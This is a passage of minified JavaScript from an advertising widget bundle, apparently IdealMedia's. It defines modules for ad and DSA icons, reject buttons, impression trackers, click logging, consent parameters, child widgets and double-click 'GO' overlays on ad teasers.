t=this.getComments(this.app.root),e=this.app.root.getElementsByClassName(`type-${tt.Wages}`);if(!(this.app.currentSubnet===Pt.IM&&this.app.enabledCooperationTypes.indexOf("wages")!==-1&&this.app.enabledCooperationTypes.length===1&&e.length===t.length))for(let i=0;i<t.length;i++){let s=t[i],r=this.app.findClosest(s,".mgline");if(!r||r.className.indexOf(`type-${tt.Wages}`)===-1&&r.className.indexOf(`type-${tt.Azerion}`)===-1)continue;let p=this.app.context.document.createElement("IMG");p.setAttribute("height","20"),p.setAttribute("width","20"),p.setAttribute("alt",""),s.data==="intExchangeWagesImagePlace"&&(p.className="mcimgad",Pt.IM===3?(p.src=this.app.webProtocol+"//cdn.idealmedia.io/images/"+"cdn.idealmedia.io".split(".")[1]+"/int_exchange_wages_ad.svg",p.style.maxWidth="20px"):p.src=this.app.webProtocol+"//cdn.idealmedia.io/images/lentainform/int_exchange_wages_ad.svg");let d=r.querySelector("a"),f=d["data-hash"]||d.getAttribute("data-hash");f&&this.app.teaserData[f]&&this.app.teaserData[f].source&&s.data==="intExhangeWagesSourcePlace"&&(p.className="mcimgsrc",p.src=this.app.webProtocol+"//cdn.idealmedia.io/images/lentainform/int_exchange_wages_src.svg"),p.src&&s.parentNode.replaceChild(p,s)}}getComments(t){let e=[],i=[t];for(;i.length>0;){let s=i.pop();for(let r=0;r<s.childNodes.length;r++){let p=s.childNodes[r];p.nodeType===Node.COMMENT_NODE?e.push(p):i.push(p)}}return e}}});var sa={};rt(sa,{InternalExchangeLoggerBlock:()=>di});var di,aa=$(()=>{C();P();B();W();A();_();L();R();at();kt();di=class extends M{constructor(t){super(t),this.name="InternalExchangeLoggerBlock",this.app.internalExchangeLoggerHandler=this.clickHandler.bind(this),this.setPageUnloadEvents(),this.addHook("afterLoadNewsHooks",this.init)}init(){this.app.addClickHandler(this.app.clickHandlerList.internalExchangeLogger.handler,this.app.clickHandlerList.internalExchangeLogger.priority)}clickHandler(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];if(s&&s.coopType==tt.InternalExchange){let r={};r.cid=`cid=${this.app.id}`,r.tid=`tid=${s.id}`,r.h=`h=${i}`,typeof this.app.servicerData.isBot<"u"&&(r.bot=`bot=${this.app.servicerData.isBot}`),typeof this.app.servicerData.tt<"u"&&(r.tt=`tt=${this.app.servicerData.tt}`),typeof this.app.servicerData.ts<"u"&&(r.ts=`ts=${this.app.servicerData.ts}`),typeof this.app.servicerData.psid<"u"&&(r.psid=`psid=${this.app.servicerData.psid}`),typeof this.app.servicerData.dt<"u"&&(r.dt=`dt=${this.app.servicerData.dt}`);let p=t.parentElement.tagName,d="."+this.app.extractClass(t.parentElement);r.ce=`ce=${p}${d}`,this.app.context._mgDelayedClickUrl=this.app.request.prepareUrl(this.app.webProtocol+"//c.idealmedia.io/clie",r)}return!0}setPageUnloadEvents(){let{hidden:t,visibilityChange:e}=this.app.utils.getLeavePageValue();this.app.context.document.addEventListener(e,()=>{this.app.context.document[t]&&this.sendClickData()}),this.app.context.addEventListener("beforeunload",()=>{this.sendClickData()}),this.app.context.addEventListener("pagehide",()=>{this.sendClickData()},{once:!0,capture:!0})}sendClickData(){this.app.context._mgDelayedClickUrl&&(this.app.request.pixel("internalExchangeLogger",this.app.context._mgDelayedClickUrl,{},{}),this.app.context._mgDelayedClickUrl=null)}}});var ra={};rt(ra,{RefreshTeaserAfterClickBlock:()=>ne});var ne,hi=$(()=>{C();P();B();W();A();_();L();R();at();kt();ne=class extends M{constructor(t){super(t),this.name="RefreshTeaserAfterClickBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){this.app.getWidgetValue("refreshTeaserAfterClick",!0)&&typeof this.app.refreshNewsHandler>"u"&&(this.app.refreshNewsHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.refreshNews.handler,this.app.clickHandlerList.refreshNews.priority))}onClick(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];return s&&s.type===st.Teaser&&(s.coopType===tt.Wages&&s.extd!==1||s.coopType===tt.Exchange)&&(this.app.refreshedElement=this.findParentMgline(t),this.app.refreshedElement.dataset.pos||(this.app.refreshedElement.dataset.pos=String(s.iteration)),this.app.requestParams.limitads=1,this.app.requestParams.pos=Number(this.app.refreshedElement.dataset.pos),this.app.collectExceptParams(),this.app.injectScript(!1,1)),!0}findParentMgline(t){for(;(t=t.parentElement)&&!t.classList.contains("mgline"););return t}}});var na={};rt(na,{CriteoIconBlock:()=>ui});var ui,oa=$(()=>{C();P();B();W();A();_();L();R();at();ui=class extends M{constructor(t){super(t),this.isStylesAdded=!1,this.iconWidth=19,this.iconHeight=15,this.name="CriteoIconBlock",this.addHook("afterInitHooks",this.sendCriteoParam),this.addHook("afterLoadNewsHooks",this.addCriteoIcon)}sendCriteoParam(){this.app.requestParams.cpicon=1}addCriteoIcon(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e];if(typeof i.dataset.criteo<"u")continue;let s=i.getAttribute("data-i"),r=this.app.teaserData[s];if(r&&r.criteo_pi&&r.criteo_piu){i.dataset.criteo="true";let p=this.buildIcon(r.criteo_pi,r.criteo_piu),d=i.querySelector(".image-with-text");d=d||i,this.addStyles(),d.style.position="relative",d.style.overflow="visible",d.appendChild(p)}}}buildIcon(t,e){let i=this.app.context.document.createElement("div"),s=this.app.context.document.createElement("a"),r=this.app.context.document.createElement("img"),p=this.app.getTranslation("[INFORMER_CRITEO_ICON_TITLE]")||"AdChoices";return i.classList.add("mgcriteo-container"),s.classList.add("mgcriteo-link"),r.classList.add("mgcriteo-icon"),r.width=this.iconWidth,r.height=this.iconHeight,r.alt=p,r.src=t,s.href=e,s.target="_blank",s.title=p,s.rel=this.app.nofollowAttributes,s.appendChild(r),i.appendChild(s),i}addStyles(){if(this.isStylesAdded)return;let t=`.mgcriteo-container {width: ${this.iconWidth}px;height: ${this.iconHeight}px;
      position: absolute;right: 0;top: 0;overflow: hidden;z-index: 1000;opacity: 1;padding: 0;margin: 0;}
      .mgcriteo-link {display: block;max-width: ${this.iconWidth}px;max-height: ${this.iconHeight}px;
      text-decoration: none;outline: none;border: none;cursor: pointer;padding: 0;margin: 0;opacity: 1;}
      .mgcriteo-icon {width: ${this.iconWidth}px;height: ${this.iconHeight}px;max-width: ${this.iconWidth}px;
      max-height: ${this.iconHeight}px;display: block;padding: 0;margin: 0;opacity: 1;}`;this.app.stylesheetsBlock.add("criteo-icon",t),this.isStylesAdded=!0}}});var pa={};rt(pa,{RejectBlock:()=>fi});var fi,ca=$(()=>{C();P();B();W();A();_();L();R();at();fi=class extends M{constructor(t){super(t),this.isRejectNeeded=!1,this.isStylesAppended=!1,this.name="RejectBlock",this.app.IdealmediaReject=()=>{this.isRejectNeeded=!0},this.addHook("afterLoadNewsHooks",this.initReject)}initReject(){this.isRejectNeeded&&this.reject()}reject(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e],s=i.querySelector(".close-informer"),r=i.querySelector("div.mcimg"),p=i.className.match(/teaser-([0-9]+)/),d=i.className.match(/type-(w|e|i)/);if(!s&&r&&i.className.indexOf("dsp")<=0&&p&&d&&d[1]!=="i"&&typeof i.dataset.criteo>"u"){let u=this.buildCloseBtn(p,d);i.querySelector(".image-with-text")?.appendChild(u)}}this.initRejectStyles()}buildCloseBtn(t,e){let i=this.app.subnetDashboardDomain+"/publisher/blocked",s=this.app.context.document.createElement("a");return s.className="close-informer",s.href=i+"/teaser/"+t[1]+"/widget/"+(e[1]==="w"?"57789310/type/goods":"0/type/news"),s.target="_blank",s.style.top="2px",s.style.right="3px",s.rel=this.app.nofollowAttributes,s}initRejectStyles(){if(this.isStylesAppended)return;this.app.stylesheetsBlock.add("reject",`
div.mgline a.close-informer {
width: 14px !important;
height: 14px !important;
background-image: url("[data-uri]");
display: block;
opacity: 0;
position: absolute;
right: 2px;
top: 2px;
z-index: 149999;
cursor: pointer;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.mgline a.close-informer:hover {
opacity: 1;
}
.mgline .image-with-text img.mcimgad {
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
div.mcimg {
position: relative;
}
div.image-with-price {
position: relative;
}
.mgline .image-container {
width: auto;
margin: 0 auto;
position: relative;
}`),this.isStylesAppended=!0}}});var la={};rt(la,{DSAIconBlock:()=>xi});var xi,da=$(()=>{C();P();B();W();A();_();L();R();at();xi=class extends M{constructor(t){super(t),this.isStylesAppended=!1,this.iconSize=16,this.name="DSAIconBlock",this.isMobile=this.app.isMobile()||this.app.isTablet(),this.nonClickZone=this.isMobile?9:5,this.addHook("afterLoadNewsHooks",this.init)}init(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e];if(typeof i.dataset.dsa<"u"||i.classList.contains("type-v"))continue;let s=i.getAttribute("data-i"),r=this.app.teaserData[s];if(r&&r.dsa_link){i.dataset.dsa="true";let p=this.buildIcon(r.dsa_link),d=i.querySelector(".image-with-text");if(d){let f=!!i.querySelector(".close-informer")||!!i.querySelector(".mgcriteo-icon");d.style.position="relative",d.style.overflow="visible",d.appendChild(p),this.appendStyles(f)}}}}buildIcon(t){let e=this.app.context.document.createElement("div"),i=this.app.context.document.createElement("a"),s=`<svg class="mgdsa-icon" xmlns="http://www.w3.org/2000/svg" width="18" height="18" 
      viewBox="0 0 18 18" fill="none"><rect width="18" height="18" fill="white"/><g clip-path="url(#clip0_49_159)">
      <path d="M9 1.5C4.86 1.5 1.5 4.86 1.5 9C1.5 13.14 4.86 16.5 9 16.5C13.14 16.5 16.5 13.14 16.5 9C16.5 4.86
        13.14 1.5 9 1.5ZM9 15C5.6925 15 3 12.3075 3 9C3 5.6925 5.6925 3 9 3C12.3075 3 15 5.6925 15 9C15 12.3075
        12.3075 15 9 15Z" fill="#737373"/>
        <path d="M9.65019 11.8586L9.6502 8.21708H7.47609V9.35846H8.50881L8.50881 13L10.6829 13V11.8586H9.65019Z"
        fill="#737373"/>
        <path d="M10 6C10 6.55228 9.55229 7 9 7C8.44772 7 8 6.55228 8 6C8 5.44772 8.44772 5 9 5C9.55229 5 10
        5.44772 10 6Z" fill="#737373"/></g><defs><clipPath id="clip0_49_159">
        <rect width="16" height="16" fill="white" transform="translate(1 1)"/></clipPath></defs></svg>`;return e.classList.add("mgdsa-container"),i.classList.add("mgdsa-link"),i.href=t,i.target="_blank",i.title=this.app.getTranslation("[INFORMER_DSA_ICON_TITLE]"),i.rel=this.app.nofollowAttributes,i.innerHTML=s,e.appendChild(i),e}appendStyles(t){if(this.isStylesAppended)return;let e=`.mgdsa-container {display: flex;justify-content: flex-end;
      width: ${this.iconSize+this.nonClickZone}px;height: ${this.iconSize+this.nonClickZone}px;
      position: absolute;right: 0px;top: ${t?"18px":"0px"};
      z-index: 2147483646;opacity: ${this.isMobile?1:0};
      transition: opacity 0.3s ease-out;}.mgdsa-link {display: block;max-width: ${this.iconSize}px;
      max-height: ${this.iconSize}px;text-decoration: none;outline: none;border: none;cursor: pointer;}
      .mgdsa-icon {width: ${this.iconSize}px;height: ${this.iconSize}px;max-width: ${this.iconSize}px;
      max-height: ${this.iconSize}px;display: block;}`;this.isMobile?e+=`.mgdsa-link {padding: 0 0 ${this.nonClickZone}px ${this.nonClickZone}px;
        box-sizing: content-box;}`:e+=".mgline:hover .mgdsa-container {opacity: 1;}",this.app.stylesheetsBlock.add("dsa-icon",e),this.isStylesAppended=!0}}});var ha={};rt(ha,{TeaserHoverBlock:()=>mi});var mi,ua=$(()=>{C();P();B();W();A();_();L();R();at();mi=class extends M{constructor(t){super(t),this.name="TeaserHoverBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e],s={mgline:i,advIcon:i.querySelector("img.mcimgad"),rejectIcon:i.querySelector(".close-informer")};this.teaserHover(s)}}teaserHover(t){let{mgline:e,advIcon:i,rejectIcon:s}=t,r={advIcon:{el:i,positionLimits:this.iconPositionLimits(i,s)},rejectIcon:{el:s}};this.app.isTouchDevice()?e.addEventListener("click",()=>{s&&this.moveIconsForward(r)}):e.addEventListener("mouseenter",()=>{s&&this.moveIconsForward(r)}),e.addEventListener("mouseleave",()=>{s&&this.moveIconsBack(r)})}iconPositionLimits(t,e){let i=this.getIconCurrentPosition(t),s=this.getIconCurrentPosition(e);return!t||!e?{initial:null,ending:null}:{initial:i.right,ending:i.right+e.offsetWidth+s.right}}moveIconsForward(t){this.isAdvIconOnTop(t.advIcon.el)&&this.changeIconPosition(t.advIcon,"mouseenter"),t.rejectIcon.el&&(t.rejectIcon.el.style.opacity="0.7")}moveIconsBack(t){this.isAdvIconOnTop(t.advIcon.el)&&this.changeIconPosition(t.advIcon,"mouseleave"),t.rejectIcon.el&&(t.rejectIcon.el.style.opacity="0")}changeIconPosition(t,e){let i=t.positionLimits.initial,s=t.positionLimits.ending;t.el&&(e==="mouseenter"&&s!==null&&(t.el.style.right=s+"px"),e==="mouseleave"&&i!==null&&(t.el.style.right=i+"px"))}getIconCurrentPosition(t){let e=t?this.app.context.getComputedStyle(t):null;return{right:e?parseInt(e.right.replace("px","")):null,top:e?parseInt(e.top.replace("px","")):null}}isAdvIconOnTop(t){if(t){let e=+this.app.context.getComputedStyle(t).top.replace("px","");return e>=0&&e<=5}}}});var xa={};rt(xa,{InAppParamsBlock:()=>gi});var fa,gi,ma=$(()=>{C();P();B();W();A();_();L();R();at();fa=["mgBundle","mgStoreurl","mgIfa","gdpr","gdprConsent","usPrivacy","gdprApplies","consentData","uspString","mgContenturl","mgIfatype","mgUserlat"],gi=class extends M{constructor(t){super(t),this.name="InAppParamsBlock",this.addHook("afterInitHooks",()=>{this.rootContainer=this.app.getRoot();for(let e in this.rootContainer.dataset)if(fa.indexOf(e)!==-1){this.setMgDataAttributes();break}})}setMgDataAttributes(){let t=["${BUNDLE}","${STORE_URL}","%%ADVERTISING_IDENTIFIER_PLAIN%%","${GDPR}","${GDPR_CONSENT_358}","${CCPA}","%%PATTERN:url%%","%%ADVERTISING_IDENTIFIER_TYPE%%","%%ADVERTISING_IDENTIFIER_IS_LAT%%"];for(let e in this.rootContainer.dataset)if(fa.indexOf(e)!==-1){let i=this.rootContainer.dataset[e];if(t.indexOf(i)!==-1)continue;e==="gdpr"||e==="gdprApplies"?this.app.requestParams.gdpr=Number(i)||1:e==="gdprConsent"||e==="consentData"?this.app.requestParams.gdpr_consent=i:e==="usPrivacy"||e==="uspString"?this.app.requestParams.us_privacy=i:this.app.requestParams[e]=i}}}});var ga={};rt(ga,{CountersBlock:()=>bi});var bi,ba=$(()=>{C();P();B();W();A();_();L();R();at();kt();bi=class extends M{constructor(t){super(t),this.trackCappingList={},this.name="CountersBlock",this.addHook("afterLoadNewsHooks",this.countersLoad),this.addHook("afterLoadNewsHooks",this.parseTrackers),this.addHook("afterPrepareCappingDataHooks",this.sendImpTrackCapping)}countersLoad(){let t=65308;if(Number(this.app.id)!==1457387){let e=this.app.childWidgetsData[this.app.id];t=e?e.newsWidgetIdPartner:null}}parseTrackers(){let t=Object.keys(this.app.teaserData);for(let e in t)if(t.hasOwnProperty(e)){let i=t[e],s=this.app.teaserData[i].impt.length?qt.Impt:qt.Event,r=s===qt.Impt?this.app.teaserData[i].impt:this.app.teaserData[i].eventtrackers;for(let p=0;p<r.length;p++){let d=r[p];d.trackerType=s,!(typeof d.completed<"u")&&(this.isTrackCapping(d)?(typeof this.trackCappingList[i]>"u"&&(this.trackCappingList[i]=[]),this.trackCappingList[i].push(d)):(this.isTrackByImg(d)&&this.sendImgTracker(d),this.isTrackByJs(d)&&(d.iframe===1?this.sendIframeTracker(i,d,p):this.sendInlineTracker(i,d))),d.completed=1)}}}isTrackCapping(t){return t.trackerType===qt.Impt?t.only_viewable===1:t.event===2}isTrackByImg(t){return t.trackerType===qt.Impt?t.type==="i":t.method===1}isTrackByJs(t){return t.trackerType===qt.Impt?t.type==="j":t.method===2}sendImpTrackCapping(t){if(!(typeof this.trackCappingList[t]>"u"))for(let e=0;e<this.trackCappingList[t].length;e++){let i=this.trackCappingList[t][e];this.isTrackByImg(i)&&this.sendImgTracker(i),this.isTrackByJs(i)&&(i.iframe===1?this.sendIframeTracker(t,i,e):this.sendInlineTracker(t,i))}}sendImgTracker(t){let e=t.trackerType===qt.Impt?t.code||t.link:t.url;this.app.request.pixel("widgetCustomCounter",e,{mgbuster:"mgbuster="+("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)},{})}sendIframeTracker(t,e,i){let r="<script>window.onerror = function() { return true; };<\/script>"+(e.code||`<script src="${e.link}"><\/script>`),p=this.app.context.document.createElement("iframe");p.style.display="none",p.setAttribute("aria-hidden","true"),this.app.renderInSafeIframe(p,`${t}_${i}`,r),this.app.root.appendChild(p)}sendInlineTracker(t,e){let i=this.getMglineByHash(t);i&&(e.trackerType===qt.Impt?this.sendInlineImptTracker(e,i):this.appendScript(i,e.url))}sendInlineImptTracker(t,e){if(t.code){e.insertAdjacentHTML("beforeend",t.code);let i=e.childNodes;for(let s=0;s<i.length;s++)if(i[s]instanceof HTMLScriptElement){let r=i[s];e.removeChild(r),this.appendScript(e,r.src)}}else this.appendScript(e,t.link)}appendScript(t,e){let i=this.app.context.document.createElement("script");i.src=e,t.appendChild(i)}getMglineByHash(t){let e=this.app.root.getElementsByClassName("mgline");for(let i=0;i<e.length;i++)if(e[i].getAttribute("data-i")===t)return e[i];return null}}});var va={};rt(va,{SubnetsBlock:()=>vi});var vi,wa=$(()=>{C();P();B();W();A();_();L();R();at();kt();vi=class extends M{constructor(t){super(t),this.name="SubnetsBlock",this.addHook("afterInitHooks",this.init)}init(){let t=[1457387];this.childWidgets=JSON.parse('{"1817947":{"childId":1817947,"newsWidgetIdPartner":65308,"customFuncBlocks":[],"showMonetizationEnabled":1,"childCountNews":6,"isAdblockChild":true,"childSubtype":"under-article-widget-adblock","childTemplate":"<section data-template-schema=\\"widget\\">\\n\\t<div class=\\"mgbox\\" data-template-type=\\"container\\">\\n\\t\\t<!--advertPrefix-->\\n\\t<\\/div>\\n<\\/section>\\n\\n<section data-template-schema=\\"teaser\\">\\n\\t<div class=\\"mgline\\">\\n\\t\\t<div class=\\"image-with-text\\">\\n\\t\\t\\t<div class=\\"mcimg\\">\\n\\t\\t\\t\\t<a data-template-macros=\\"link\\">\\n\\t\\t\\t\\t\\t<div class=\\"image-container\\">\\n\\t\\t\\t\\t\\t\\t<img class=\\"mcimg\\" data-template-macros=\\"image\\" \\/>\\n\\t\\t\\t\\t\\t\\t<!--intExchangeWagesImagePlace-->\\n\\t\\t\\t\\t\\t<\\/div>\\n\\t\\t\\t\\t<\\/a>\\n\\t\\t\\t<\\/div>\\n\\t\\t\\t<div class=\\"text-elements\\">\\n\\t\\t\\t\\t<div class=\\"text_on_hover\\">\\n\\t\\t\\t\\t\\t<div class=\\"mctitle\\"><a data-template-macros=\\"link,title\\"><\\/a><\\/div>\\n\\t\\t\\t\\t\\t<div class=\\"mgtobottom\\"><\\/div>\\n\\t\\t\\t\\t<\\/div>\\n\\t\\t\\t<\\/div>\\n\\t\\t<\\/div>\\n\\t<\\/div>\\n<\\/section>\\n\\n<section data-template-schema=\\"banner\\">\\n  <div class=\\"mgline mgline-banner\\"><\\/div>\\n<\\/section>\\n"}}');let e=JSON.parse('{"1817947":["features\\/RefreshTeaserAfterClick"]}');this.childFuncBlockList=[];for(let r in this.childWidgets)this.childWidgets.hasOwnProperty(r)&&t.push(this.childWidgets[r].childId);for(let r in e)if(e.hasOwnProperty(r)){this.childFuncBlockList[r]=this.childFuncBlockList[r]||[];for(let p in e[r])e[r].hasOwnProperty(p)&&this.childFuncBlockList[r].push(e[r][p].split("/").pop())}let i=JSON.parse('{"3":{"id":3,"informer_prefix":"Idealmedia","mirror":"idealmedia.io","mirrorName":"idealmedia","imageDomain":"idealmedia.io","dashboardDomain":"dashboard.idealmedia.io","utm":"?utm_source=widget&utm_medium=text&utm_campaign=add&utm_content=","advSrcId":37100}}'),s=this.app.uniqId!==""?"_"+this.app.uniqId:"";t.forEach(r=>{this.app.context["mgReject"+r]=this.app.IdealmediaReject,this.app.context["mgLoadAds"+r+s]=(d,f)=>{this.loadAds(d,f,r)};let p=this.app.getRoot()?.dataset.instanceId;p&&(this.app.context["mgLoadAdsManual_"+p]=(d,f,u)=>{let y=this.app.getSingleJsController(882985);if(y&&typeof y.widgetParams[d]<"u"){let v=y.widgetParams[0].WIDGET,S=y.widgetParams[d].WIDGET||v,w=S.widgetTemplate||v.widgetTemplate,T=S.templateStyles||v.templateStyles;u.t=w.replace(/[\r\n]/g,""),u.css=T.replace(/\\'/g,"'")}this.loadAds(f,u,d)}),this.app.context["_mgConsentWait"+r+s]=d=>{this.app.consentsBlock.waitConsent(d),typeof this.app.context["_mgGPT"+r]<"u"&&delete this.app.context["_mgGPT"+r]};for(let d in i)if(i.hasOwnProperty(d)){let f=i[d];f.id!==Pt.L&&(this.app.context[f.informer_prefix+"CReject"+r]=this.app.IdealmediaReject,this.app.context[f.informer_prefix+"LoadGoods"+r+s]=(u,y)=>{this.loadAds(u,y,r)})}})}loadAds(t,e,i){if(window.performance?.mark("ssp_response",{detail:{_mgwidget:1457387}}),this.app.id=i,this.app.loadedType="goods",this.app.servicerAds=t,this.app.originalId!==this.app.id){if(typeof this.childFuncBlockList[this.app.id]<"u"){let s=this.childFuncBlockList[this.app.id];this.executeFuncBlock(s)}if(typeof this.childWidgets[this.app.id]<"u"&&typeof this.childWidgets[this.app.id].customFuncBlocks<"u"){let s=this.childWidgets[this.app.id].customFuncBlocks;this.executeFuncBlock(s)}}this.app.lifeCycleBlock.render(t,e)}executeFuncBlock(t){for(let e in t)if(t.hasOwnProperty(e)){let i=t[e],s=i.replace(/[-_]/g,"").replace(/./,r=>r.toUpperCase())+"Block";try{this.app[s]=new window.IdealmediaInfC1457387.childFuncBlocks[i](this.app)}catch(r){this.app.log(`SubnetsBlock - ${i} error:`,"error",r)}}}}});var ya={};rt(ya,{ScrollTimeDoubleClickBlock:()=>wi});var wi,ka=$(()=>{C();P();B();W();A();_();L();R();at();wi=class extends M{constructor(t){super(t),this.lastScrollTime=0,this.lastClickTime=0,this.name="ScrollTimeDoubleClickBlock",this.app.getWidgetValue("useScrollClick",!1)&&(this.app.addEvent(this.app.context,"scroll",()=>this.onContextScrollEvent()),this.app.scrollTimeDoubleClickHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.scrollTimeDoubleClick.handler,this.app.clickHandlerList.scrollTimeDoubleClick.priority))}onClick(t,e){return this.app.isAzerionTeaser(t)?!0:(this.onContextClickEvent(),this.app.doubleClickType="scrollTime",this.lastScrollTime<=this.lastClickTime&&this.lastClickTime-this.lastScrollTime<=.5?(this.app.doubleClickHandler(t),e.preventDefault(),this.app.linksBlocked=!0,!1):(this.app.linksBlocked=!1,!0))}onContextScrollEvent(){this.lastScrollTime=this.app.getCurrentTimestamp()}onContextClickEvent(){this.lastClickTime=this.app.getCurrentTimestamp()}}});var Ia={};rt(Ia,{MobileDoubleClickBlock:()=>yi});var yi,Ta=$(()=>{C();P();B();W();A();_();L();R();at();yi=class extends M{constructor(t){super(t),this.name="MobileDoubleClickBlock",("ontouchstart"in window||navigator.maxTouchPoints>0)&&(this.addHook("afterSendCappingHooks",this.init),this.addHook("beforeInitHooks",()=>{this.informerId=this.app.root.getAttribute("id")}))}init(){this.app.isEnabledDoubleClick()&&(this.app.doubleClickTimeLoaded||(this.app.doubleClickTimeLoaded=new Date().getTime()/1e3),this.app.stylesheetsBlock.add("doubleclickMobile",this.getStyles()),this.app.showDoubleClickButton=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.showMobileDoubleClick.handler,this.app.clickHandlerList.showMobileDoubleClick.priority))}onClick(t,e){if(this.app.isDisabledBySmartDoubleClick||typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;this.app.doubleClickType="mobile",this.app.linksBlocked=!1;let i=t;{let s=new Date().getTime()/1e3,r=this.app.getWidgetValue("mobileDoubleclickDelay",2e3);if(i.className!=="IdealmediaCDButton1457387"&&(r===0||s-this.app.doubleClickTimeLoaded<r)){for(this.app.doubleClickHandler(i),this.app.linksBlocked=!0,e.preventDefault();i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return;let p=e.target;for(;!p.classList.contains("mgline");)p=p.parentElement;let d=this.app.context.document.createElement("div");d.className="IdealmediaCDLayout1457387",d.style.zIndex="100000";let f=this.createLinkGo(i,p,r);d.appendChild(f);let u=p.querySelector(".mgline-inner");u?u.appendChild(d):p.appendChild(d),setTimeout(()=>{d.parentNode.removeChild(d)},1e4)}else return this.app.doubleClickHandler(i,!0),!0}}createLinkGo(t,e,i){let s=this.app.context.document.createElement("a");s.innerHTML=this.app.getTranslation("[GO]");let r=t.getAttribute(this.app.hrefAttr);typeof r=="string"&&(r=r+(r.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=r;let p=e.querySelector("a")?.getAttribute("data-hash");p&&s.setAttribute("data-hash",p);let d=80,f=80,u=(1-d/e.offsetHeight)/2*100,y=e.offsetWidth/f*.98;s.style.top=u+"%";let v=y>1?(1-f/e.offsetWidth)/2*100:0;return s.style.left=v+"%",e.offsetHeight<=100&&(y=.5),y<1&&(s.style.transform="scale3d("+y+","+y+","+y+")",s.style.webkitTransform="scale3d("+y+","+y+","+y+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",s.className="IdealmediaCDButton1457387",setTimeout(()=>{y=y<1?y:1,s.style.transform="scale3d("+y+","+y+","+y+")",s.style.webkitTransform="scale3d("+y+","+y+","+y+")"},i),s}getStyles(){return'.IdealmediaCDButton1457387{display:       inline-block;width:         170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);text-align:    center;padding:    0 10px;text-shadow:   none;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.IdealmediaCDLayout1457387{height: 100%;width: 100%;position: absolute;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}#IdealmediaCComposite1457387 .mgline {position:relative}'}}});var Sa={};rt(Sa,{DesktopDoubleClickBlock:()=>ki});var ki,Da=$(()=>{C();P();B();W();A();_();L();R();at();ki=class extends M{constructor(t){super(t),this.name="DesktopDoubleClickBlock";let e="ontouchstart"in window||navigator.maxTouchPoints>0,i="addEventListener"in window.document;!e&&i&&(this.addHook("afterSendCappingHooks",this.init),this.addHook("beforeInitHooks",()=>{this.informerId=this.app.root.getAttribute("id")}))}init(){this.app.isEnabledDoubleClick()&&(this.app.doubleClickTimeLoaded||(this.app.doubleClickTimeLoaded=new Date().getTime()/1e3),this.app.stylesheetsBlock.add("desktopDoubleClick",this.getStyles()),this.app.showDesktopDoubleClickButton=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.showDesktopDoubleClick.handler,this.app.clickHandlerList.showDesktopDoubleClick.priority))}onClick(t,e){if(this.app.isDisabledBySmartDoubleClick||typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;this.app.doubleClickType="desktop",this.app.linksBlocked=!1;let i=t,s=new Date().getTime()/1e3,r=this.app.getWidgetValue("desktopDoubleclickDelay",2e3);if(i.className!=="IdealmediaCDButton1457387"&&(r===0||s-this.app.doubleClickTimeLoaded<r)){for(this.app.doubleClickHandler(i),e.preventDefault(),this.app.linksBlocked=!0;i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return!1;let p=e.target;try{for(;!p.classList.contains("mgline");)p=p.parentElement}catch{return!1}let d=this.app.context.document.createElement("div");d.className="IdealmediaCDLayout1457387",d.style.zIndex="100000";let f=this.createLinkGo(i,p,e);d.appendChild(f);let u=p.querySelector(".mgline-inner");u?u.appendChild(d):p.appendChild(d),setTimeout(()=>{d.parentNode.removeChild(d)},1e4)}else return this.app.doubleClickHandler(i,!0),!0}createLinkGo(t,e,i){let s=this.app.context.document.createElement("a");s.innerHTML=this.app.getTranslation("[GO]");let r=t.getAttribute(this.app.hrefAttr);typeof r=="string"&&(r=r+(r.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=r;let p=e.querySelector("a")?.getAttribute("data-hash");p&&s.setAttribute("data-hash",p);let d=e.offsetHeight,f=d/3+2,u=f;s.style.width=f-2+"px",s.style.lineHeight=f-2+"px",s.style.height="33.33%",e.offsetHeight<=100&&(u=80,f=80,s.style.width="80px",s.style.lineHeight="78px",s.style.height="80px");let y=(1-f/e.offsetHeight)/2*100;i.clientY-e.getBoundingClientRect().top<d/2?y=(1-2*f/d)*100/4+50:y=(1-2*f/d)*100/4,e.offsetHeight<=100&&(y=-34),s.style.top=y+"%";let S=e.offsetWidth/u*.98,w=S>1?(1-u/e.offsetWidth)/2*100:0;return e.offsetHeight<=100&&(w=45.5),s.style.left=w+"%",parseFloat(s.style.width)<=50&&(s.style.font="normal 500 12px/"+s.style.width+' "Sans", 